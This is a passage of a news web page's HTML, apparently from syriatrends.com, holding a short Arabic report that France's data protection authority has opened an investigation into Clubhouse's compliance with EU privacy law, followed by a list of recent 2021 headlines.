                    -webkit-transform: none;
                }.tdi_78,
				.tdi_78 .tdc-inner-columns{
				    display: block;
				}.tdi_78 .tdc-inner-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_78 {
	                    margin-left: -45px;
	                    margin-right: -45px;
	                }
	                .tdi_78 .vc_column_inner {
	                    padding-left: 45px;
	                    padding-right: 45px;
	                }
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_78 {
	                    margin-left: -25px;
	                    margin-right: -25px;
	                }
	                .tdi_78 .vc_column_inner {
	                    padding-left: 25px;
	                    padding-right: 25px;
	                }
                }
}
/* inline tdc_css att */

.tdi_78{
margin-bottom:80px !important;
}

.tdi_78 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_78{
margin-bottom:44px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_78{
margin-bottom:44px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_78{
margin-bottom:40px !important;
}
}

</style><div class="vc_column_inner tdi_80  wpb_column vc_column_container tdc-inner-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_80{
                    vertical-align: baseline;
                }.tdi_80 .vc_column-inner > .wpb_wrapper,
				.tdi_80 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_80 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_content tdi_81 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_81" >
<style>

/* inline tdc_css att */

.tdi_81{
margin-top:0px !important;
margin-bottom:28px !important;
padding-bottom:0px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_81{
margin-bottom:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_81{
margin-bottom:18px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_81{
margin-bottom:8px !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_content{
                  margin-bottom: 0;
                  *zoom: 1;
                }.tdb_single_content:before,
                .tdb_single_content:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_single_content:after{
                  clear: both;
                }.tdb_single_content .tdb-block-inner > *:not(.wp-block-quote):not(.alignwide):not(.td-a-ad){
                  margin-left: auto;
                  margin-right: auto;
                }.tdb_single_content a{
                  pointer-events: auto;
                }.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{
                  content: 'Article Top Ad' !important;
                }.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 1' !important;
                }.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 2' !important;
                }.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 3' !important;
                }.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{
                  content: 'Article Bottom Ad' !important;
                }.tdb_single_content .id_top_ad,
                .tdb_single_content .id_bottom_ad{
                  clear: both;
                  margin-bottom: 21px;
                  text-align: center;
                }.tdb_single_content .id_top_ad img,
                .tdb_single_content .id_bottom_ad img{
                  margin-bottom: 0;
                }.tdb_single_content .id_top_ad .adsbygoogle,
                .tdb_single_content .id_bottom_ad .adsbygoogle{
                  position: relative;
                }.tdb_single_content .id_ad_content-horiz-left,
                .tdb_single_content .id_ad_content-horiz-right,
                .tdb_single_content .id_ad_content-horiz-center{
                  margin-bottom: 15px;
                }.tdb_single_content .id_ad_content-horiz-left img,
                .tdb_single_content .id_ad_content-horiz-right img,
                .tdb_single_content .id_ad_content-horiz-center img{
                  margin-bottom: 0;
                }.tdb_single_content .id_ad_content-horiz-center{
                  text-align: center;
                }.tdb_single_content .id_ad_content-horiz-center img{
                  margin-right: auto;
                  margin-left: auto;
                }.tdb_single_content .id_ad_content-horiz-left{
                  float: left;
                  margin-top: 9px;
                  margin-right: 21px;
                }.tdb_single_content .id_ad_content-horiz-right{
                  float: right;
                  margin-top: 6px;
                  margin-left: 21px;
                }.tdb_single_content .tdc-a-ad .tdc-placeholder-title{
                  width: 300px;
                  height: 250px;
                }.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  margin: auto;
                  display: table;
                  width: 100%;
                }.tdb_single_content .tdb-block-inner.td-fix-index{
                    word-break: break-word;
                }.tdi_81,
                .tdi_81 > p,
                .tdi_81 .tdb-block-inner > p{
			        font-family:Lora !important;font-size:17px !important;line-height:1.8 !important;
		        }.tdi_81 .tdb-block-inner blockquote p{
			        font-family:Poppins !important;font-size:22px !important;line-height:1.5 !important;font-style:normal !important;font-weight:600 !important;text-transform:none !important;
		        
			        color: #888888;
		        }.tdi_81,
				.tdi_81 p{
			        color: #000000;
		        }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-left,
                  .tdb_single_content .id_ad_content-horiz-right,
                  .tdb_single_content .id_ad_content-horiz-center {
                    margin: 0 auto 26px auto;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-left {
                    margin-right: 0;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-right {
                    margin-left: 0;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .td-a-ad {
                    float: none;
                    text-align: center;
                  }
                  .tdb_single_content .td-a-ad img {
                    margin-right: auto;
                    margin-left: auto;
                  }
                  .tdb_single_content .tdc-a-ad {
                    float: none;
                  }
                }@media print {
                  .single .td-header-template-wrap,
                  .single .td-footer-template-wrap,
                  .single .td_block_wrap:not(.tdb_breadcrumbs):not(.tdb_single_categories):not(.tdb-single-title):not(.tdb_single_author):not(.tdb_single_date ):not(.tdb_single_comments_count ):not(.tdb_single_post_views):not(.tdb_single_featured_image):not(.tdb_single_content) {
                    display: none;
                  }
                  .single.td-animation-stack-type0 .post img {
                    opacity: 1 !important;
                  }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_81,
                .tdi_81 > p,
                .tdi_81 .tdb-block-inner > p{
			        font-family:Lora !important;font-size:16px !important;line-height:1.8 !important;
		        }.tdi_81 .tdb-block-inner blockquote p{
			        font-family:Poppins !important;font-size:20px !important;line-height:1.3 !important;font-style:normal !important;font-weight:600 !important;text-transform:none !important;
		        }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_81,
                .tdi_81 > p,
                .tdi_81 .tdb-block-inner > p{
			        font-family:Lora !important;font-size:15px !important;line-height:1.7 !important;
		        }.tdi_81 .tdb-block-inner blockquote p{
			        font-family:Poppins !important;font-size:18px !important;line-height:1.4 !important;font-style:normal !important;font-weight:600 !important;text-transform:none !important;
		        }
}

/* phone */
@media (max-width: 767px){
.tdi_81,
                .tdi_81 > p,
                .tdi_81 .tdb-block-inner > p{
			        font-family:Lora !important;font-size:15px !important;line-height:1.7 !important;
		        }.tdi_81 .tdb-block-inner blockquote p{
			        font-family:Poppins !important;font-size:18px !important;line-height:1.4 !important;font-style:normal !important;font-weight:600 !important;text-transform:none !important;
		        }
}
</style><div class="tdb-block-inner td-fix-index"><div>قالت &#8220;هيئة حماية البيانات الشخصية&#8221; في فرنسا، إنها فتحت تحقيقا يوم الأربعاء، في احتمالية انتهاك &#8220;كلوب هاوس&#8221; لخصوصية المستخدمين.</div>
<div></div>
<div>ونقلت وكالة الأنباء الفرنسية &#8220;فرانس برس&#8221; عن &#8220;اللجنة الوطنية للمعلوماتية والحريات&#8221; قولها، إن &#8220;التحقيق من شأنه التأكد&#8221; من سريان القانون الأوروبي لحماية البيانات على &#8220;كلوب هاوس&#8221;، ومن احترام الشبكة له.</div>
<div></div>
<div>وأضافت اللجنة أنها قد تلجأ إلى &#8220;صلاحياتها العقابية&#8221; في حال ثبوت عدم التزام الشبكة هذه التشريعات.</div>
<div></div>
<div>وأثار تطبيق &#8220;كلوب هاوس&#8221; الكثير من التساؤلات المرتبطة باستعمال بيانات المستخدمين الخاصة، أو بشأن السلامة التقنية.</div>
<div></div>
<div>وجمعت عريضة في فرنسا أكثر من 10 آلاف توقيع لإخطار هيئة &#8220;اللجنة الوطنية للمعلوماتية والحريات&#8221; بشأن انتهاكات محتملة للخصوصية من جانب تطبيق &#8220;كلوب هاوس&#8221;، وفق ما أشارت اللجنة في بيان، موضحة إلى أن التطبيق الأمريكي لا يملك &#8220;أي مقر في الاتحاد الأوروبي&#8221; وفق التحقيقات الأولية.</div>
<div></div>
<div>وأشارت الوكالة إلى أن خدمة &#8220;كلوب هاوس&#8221; الأمريكية حققت نجاحا كبيرا في الأشهر الأخيرة، وهي شبكة اجتماعية صوتية تتيح للمستخدمين التجمع في غرف محادثات افتراضية.</div>
<div></div>
<p>وسجل التطبيق الحديث النشأة ازديادا كبيرا في معدلات الاستخدام حول العالم إثر تدابير الحجر المنزلي المتخذة لمكافحة جائحة كوفيد-19.</p>
</div></div></div></div></div><div class="vc_column_inner tdi_83  wpb_column vc_column_container tdc-inner-column td-pb-span4 td-is-sticky">
<style scoped>

/* custom css */
.tdi_83{
                    vertical-align: baseline;
                }.tdi_83 .vc_column-inner > .wpb_wrapper,
				.tdi_83 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_83 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_84 td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_84" >
<style>
.td_block_template_2.widget > ul > li {
                margin-left: 0 !important;
            }
            
            .td_block_template_2 .td-block-title {
                font-size: 17px;
                font-weight: 500;
                margin-top: 0;
                margin-bottom: 16px;
                line-height: 31px;
                text-align: left;
            }
            .td_block_template_2 .td-block-title > * {
                color: #000;
            }
            .td_block_template_2 .td-related-title a {
                padding: 0 20px 0 0;
            }
            @media (max-width: 767px) {
                .td_block_template_2 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_2 .td-related-title .td-cur-simple-item {
                color: #4db2ec;
            }
            
            
            
            
            .td-theme-wrap .tdi_84 .td-block-title > *,
            .td-theme-wrap .tdi_84 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_84 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_84 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_84 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_84 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #000000;
            }

            .td-theme-wrap .tdi_84 .td-subcat-dropdown ul:after {
                background-color: #000000;
            }
            
            
            .td-theme-wrap .tdi_84 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_84 .td_quote_on_blocks,
            .td-theme-wrap .tdi_84 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_84 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_84 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_84 .td-instagram-user a {
                color: #000000;
            }

            .td-theme-wrap .tdi_84 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_84 .td-load-more-wrap a:hover {
                background-color: #000000;
                border-color: #000000;
            }

            .td-theme-wrap .tdi_84 .td-read-more a,
            .td-theme-wrap .tdi_84 .td-weather-information:before,
            .td-theme-wrap .tdi_84 .td-weather-week:before,
            .td-theme-wrap .tdi_84 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_84 .td-post-category,
            .td-theme-wrap .tdi_84 .td-post-category:hover {
                background-color: #000000;
            }
/* inline tdc_css att */

.tdi_84{
margin-bottom:60px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_84{
margin-bottom:50px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_84{
margin-bottom:40px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_84{
margin-bottom:30px !important;
}
}

</style>
<style>
/* custom css */
.tdi_84 .entry-thumb{
					background-position: center 50%;
				}.tdi_84 .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea !important;
				}.tdi_84 .td-image-container{
                	display: block; order: 0;
                
					margin-left: auto;
				}.ie10 .tdi_84 .td-module-meta-info,
				.ie11 .tdi_84 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_84 .td-module-meta-info{
					padding: 0px;
				
					border-color: #eaeaea;
				}.tdi_84 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 12px;
					margin-bottom: 12px;
				}.tdi_84 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_84 .td-module-container:before{
					bottom: -12px;
				
					border-color: #eaeaea;
				}.tdi_84 .td-post-vid-time{
					display: block;
				}.tdi_84 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_84 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_84 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_84 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_84 .td-read-more{
					display: none;
				}.tdi_84 .td-author-date{
					display: inline;
				}.tdi_84 .td-post-author-name{
					display: none;
				}.tdi_84 .td-post-date,
				.tdi_84 .td-post-author-name span{
					display: inline-block;
				
					color: #888888;
				}.tdi_84 .entry-review-stars{
					display: none;
				}.tdi_84 .td-icon-star,
                .tdi_84 .td-icon-star-empty,
                .tdi_84 .td-icon-star-half{
					font-size: 15px;
				}.tdi_84 .td-module-comments{
					display: none;
				}.tdi_84 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_84 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_84 .td_module_wrap:hover .td-module-title a{
					color: #dd3333 !important;
				}.tdi_84 .td-module-meta-info,
				.tdi_84 .td-next-prev-wrap{
					text-align: right;
				}.tdi_84 .td-category-pos-above .td-post-category{
				    align-self: flex-end  !important;
				}.tdi_84 .td-category-pos-image .td-post-category:not(.td-post-extra-category){
					left: auto;
					right: 0;
					transform: translateX(0);
                    -webkit-transform: translateX(0);
				}.tdi_84 .td-ajax-next-page{
                    margin-right: 0;
                }.tdi_84 .entry-title{
					margin: 0 0 5px;
				
					font-family:Poppins !important;font-size:16px !important;font-weight:600 !important;
				}.tdi_84 .td-block-title a,
				.tdi_84 .td-block-title span{
					font-family:Poppins !important;font-size:22px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.8px !important;
				}.tdi_84 .td-editor-date,
				.tdi_84 .td-editor-date .td-post-author-name a,
				.tdi_84 .td-editor-date .entry-date,
				.tdi_84 .td-module-comments a{
					font-family:Poppins !important;font-size:11px !important;text-transform:uppercase !important;letter-spacing:0.8px !important;
				}html:not([class*='ie']) .tdi_84 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_84 .td_module_wrap{
					padding-bottom: 9px;
					margin-bottom: 9px;
				
					padding-bottom: 9px !important;
					margin-bottom: 9px !important;
				}.tdi_84 .td-module-container:before{
					bottom: -9px;
				}.tdi_84 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_84 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_84 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_84 .td-block-title a,
				.tdi_84 .td-block-title span{
					font-family:Poppins !important;font-size:20px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.8px !important;
				}.tdi_84 .entry-title{
					font-family:Poppins !important;font-size:15px !important;font-weight:600 !important;
				}.tdi_84 .td-editor-date,
				.tdi_84 .td-editor-date .td-post-author-name a,
				.tdi_84 .td-editor-date .entry-date,
				.tdi_84 .td-module-comments a{
					font-family:Poppins !important;font-size:10px !important;text-transform:uppercase !important;letter-spacing:0.8px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_84 .td_module_wrap{
					padding-bottom: 8px;
					margin-bottom: 8px;
				
					padding-bottom: 8px !important;
					margin-bottom: 8px !important;
				}.tdi_84 .td-module-container:before{
					bottom: -8px;
				}.tdi_84 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_84 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_84 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_84 .td-block-title a,
				.tdi_84 .td-block-title span{
					font-family:Poppins !important;font-size:18px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.8px !important;
				}.tdi_84 .entry-title{
					font-family:Poppins !important;font-size:15px !important;line-height:1.4 !important;font-weight:600 !important;
				}.tdi_84 .td-editor-date,
				.tdi_84 .td-editor-date .td-post-author-name a,
				.tdi_84 .td-editor-date .entry-date,
				.tdi_84 .td-module-comments a{
					font-family:Poppins !important;font-size:10px !important;text-transform:uppercase !important;letter-spacing:0.8px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_84 .td_module_wrap{
					padding-bottom: 12px;
					margin-bottom: 12px;
				
					padding-bottom: 12px !important;
					margin-bottom: 12px !important;
				}.tdi_84 .td-module-container:before{
					bottom: -12px;
				}.tdi_84 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_84 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_84 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}
</style><script type="rocketlazyloadscript">var block_tdi_84 = new tdBlock();
block_tdi_84.id = "tdi_84";
block_tdi_84.atts = '{"modules_on_row":"","modules_gap":"","hide_image":"yes","show_com":"none","show_review":"none","show_author":"none","show_cat":"none","show_btn":"none","show_excerpt":"none","f_title_font_family":"702","f_title_font_weight":"600","f_title_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","meta_padding":"0","all_modules_space":"eyJhbGwiOiIyNCIsImxhbmRzY2FwZSI6IjE4IiwicG9ydHJhaXQiOiIxNiJ9","f_meta_font_family":"702","f_meta_font_size":"eyJhbGwiOiIxMSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiIxMCJ9","f_meta_font_transform":"uppercase","f_meta_font_spacing":"0.8","date_txt":"#888888","art_title":"0 0 5px","title_txt_hover":"#dd3333","custom_title":"Recent posts","block_template_id":"td_block_template_2","f_header_font_family":"702","f_header_font_size":"eyJhbGwiOiIyMiIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxOCJ9","f_header_font_transform":"uppercase","f_header_font_spacing":"0.8","f_header_font_weight":"600","header_text_color":"#000000","tdc_css":"[base64]","f_title_font_line_height":"eyJwb3J0cmFpdCI6IjEuNCJ9","meta_info_horiz":"content-horiz-right","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","limit":"5","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_84","tdc_css_class":"tdi_84","tdc_css_class_style":"tdi_84_rand_style"}';
block_tdi_84.td_column_number = "1";
block_tdi_84.block_type = "td_flex_block_1";
block_tdi_84.post_count = "5";
block_tdi_84.found_posts = "3250";
block_tdi_84.header_color = "";
block_tdi_84.ajax_pagination_infinite_stop = "";
block_tdi_84.max_num_pages = "650";
tdBlocksArray.push(block_tdi_84);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Recent posts</span></h4></div><div id=tdi_84 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://syriatrends.com/supporters-of-perus-competing-presidential-candidates-take-to-roads-amid-election-frenzy/" rel="bookmark" title="Supporters of Peru’s competing presidential candidates take to roads amid election frenzy">Supporters of Peru’s competing presidential candidates take to roads amid election frenzy</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-06-28T10:51:14+00:00" >June 28, 2021</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://syriatrends.com/%d9%85%d9%82%d8%a7%d8%aa%d9%84%d8%a7%d8%aa-%d8%a5%d8%b3%d8%b1%d8%a7%d8%a6%d9%8a%d9%84%d9%8a%d8%a9-%d8%a5%d9%85%d8%a7%d8%b1%d8%a7%d8%aa%d9%8a%d8%a9-%d8%aa%d8%aa%d8%b4%d8%a7%d8%b1%d9%83-%d9%81%d9%8a/" rel="bookmark" title="مقاتلات إسرائيلية إماراتية تتشارك في تدريب عسكري واسع باليونان">مقاتلات إسرائيلية إماراتية تتشارك في تدريب عسكري واسع باليونان</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-22T11:40:29+00:00" >April 22, 2021</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://syriatrends.com/%d8%a7%d9%84%d8%b5%d9%84%d9%8a%d8%a8-%d8%a7%d9%84%d8%a3%d8%ad%d9%85%d8%b1-80-%d9%85%d9%86-%d8%a7%d9%84%d8%b4%d8%b9%d8%a8-%d8%a7%d9%84%d8%b3%d9%88%d8%b1%d9%8a-%d9%8a%d8%b9%d8%aa%d9%85%d8%af%d9%88/" rel="bookmark" title="الصليب الأحمر: 80% من الشعب السوري يعتمدون على المساعدات">الصليب الأحمر: 80% من الشعب السوري يعتمدون على المساعدات</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-22T11:40:28+00:00" >April 22, 2021</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://syriatrends.com/%d9%85%d9%86%d8%b8%d9%85%d8%a9-%d8%ad%d8%b8%d8%b1-%d8%a7%d9%84%d8%a3%d8%b3%d9%84%d8%ad%d8%a9-%d8%a7%d9%84%d9%83%d9%8a%d9%85%d9%8a%d8%a7%d8%a6%d9%8a%d8%a9-%d8%aa%d8%b9%d9%84%d9%82-%d8%b9%d8%b6%d9%88/" rel="bookmark" title="منظمة حظر الأسلحة الكيميائية تعلق عضوية سوريا بسبب استخدام الأسد المتكرر للسلاح المحرم دوليا">منظمة حظر الأسلحة الكيميائية تعلق عضوية سوريا بسبب استخدام الأسد المتكرر للسلاح المحرم دوليا</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-22T11:40:28+00:00" >April 22, 2021</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
